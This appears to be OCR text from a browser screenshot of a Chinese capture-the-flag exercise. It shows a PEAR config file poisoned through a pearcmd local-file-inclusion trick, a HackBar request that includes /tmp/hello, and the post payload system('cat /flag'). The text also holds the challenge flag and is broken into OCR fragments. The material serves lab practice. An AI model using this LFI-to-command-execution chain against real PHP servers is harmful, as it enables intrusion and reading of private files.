 常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册 java安全漫谈相关文章 github优秀项目 PHP特性 其他书签 移动设备
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/php";s:8:"data_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-
a86d-4fd4-9b31-572c9eb51fbb} /pear/data";s:7:"www_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/www";s:7:"cfg_dir";s:65:"/&file=/usr/local/lib/php/pearcmd
/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/cfg";s:7:"ext_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/ext";s:7:"doc_dir";s:66:"/&file=/usr/local/lib/ph
/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/docs";s:8:"test_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/tests";s:9:"cache_dir";s:67:"/&file
/usr/local/lib/php/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/cache";s:12:"download_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb}
/pear/download";s:8:"temp_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/temp";s:7:"bin_dir";s:61:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-
a86d-4fd4-9b31-572c9eb51fbb} /pear";s:7:"man_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{365c0643-a86d-4fd4-9b31-572c9eb51fbb} /pear/man";}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL
http://e857e499-a928-43bf-a133-7256af430df7.node4.buuoj.cn:81/?file=/tmp/hello
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /flag');